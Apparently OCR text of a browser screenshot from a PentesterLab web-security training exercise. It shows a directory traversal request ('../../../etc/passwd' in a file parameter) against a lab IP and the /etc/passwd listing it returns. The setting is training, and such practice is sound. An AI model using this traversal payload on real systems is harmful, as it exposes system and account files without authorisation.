 1 2 4 5 gb 04% 25.5G 99% 0 99/0 76% 04/13 19:34
PentesterLab » W 172.16.219.145/d 172.16.219.145/d Web for Penteste Mock3Misc – YouT Blackboard CyberChef webappsec/WAS Su New Tab
Not Secure 172.16.219.145/dirtrav/example2.php?file=/var/www/files/../../../etc/passwd 140%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/
ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash